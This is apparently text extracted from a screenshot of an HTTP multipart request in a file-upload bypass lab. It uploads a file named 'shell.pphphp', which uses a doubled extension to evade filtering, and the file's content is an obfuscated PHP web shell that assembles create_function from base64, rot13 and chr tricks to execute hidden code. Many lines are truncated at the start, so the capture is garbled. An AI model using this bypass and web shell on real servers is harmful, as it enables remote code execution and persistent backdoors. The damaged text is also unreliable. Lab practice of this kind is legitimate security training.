 t/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
change;v=b3
erer: http://192.168.123.151/Pass-10/index.php?action=show_code
ept-Encoding: gzip, deflate
ept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
----WebKitFormBoundaryZhy8cxBf8NaWvrG4
tent-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
tent-Type: application/octet-stream
hp
ux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base
decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-848).c
01253-01207).chr(0327-0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(07
0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13
').chr(0772-0646).base64_decode('Vg==').''.''.base64_decode('Rg==').str_rot13('f').str_rot13('k').str
t13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
----WebKitFormBoundaryZhy8cxBf8NaWvrG4
tent-Disposition: form-data; name="submit"